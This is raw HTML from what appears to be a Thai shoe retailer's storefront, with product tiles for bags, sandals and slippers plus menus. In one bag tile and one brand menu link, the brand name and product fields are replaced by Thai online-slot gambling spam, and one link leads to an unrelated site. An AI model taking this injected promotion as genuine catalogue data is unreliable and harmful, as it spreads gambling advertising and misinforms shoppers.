                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Green" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Green&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="GREEN"
                                    data-color="Green">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#00ff00">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html?dwvar_524M__EL90795521W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795521W&amp;dwvar_524M__EL90795521W_color=Maroon&amp;dwvar_524M__EL90795521W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9074955" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="MAROON"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/bata-red-label/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Women" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/men/shoes/" aria-label="BEST SELLERS">
        <span class="cc-menu__thirdLevel__title">BEST SELLERS</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/en/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" title="Go to the product   Bata Neo-traditional Men's Mule Slippers Classic Black 8696005">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name"> Bata Neo-traditional Men's Mule Slippers Classic Black 8696005</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                ฿ 359.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html?dwvar_524M__TA8690050502M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8690050502M&amp;dwvar_524M__TA8690050502M_color=Black"
                                    data-classtorefresh="tile_524M_2021_8696005" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description=" Bata Neo-traditional Men's Mule Slippers Classic 
● Lighter and easier in every steps with Bata's sandals; they are best in quality, comfort and experience
● Made with PU, durable and tensile synthetic mateirals
● Suitable for casual occasions and everyday wear 
● Availiable in neutral classic colors that go with any color clothings"
    data-producturl="https://www.bata.com/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




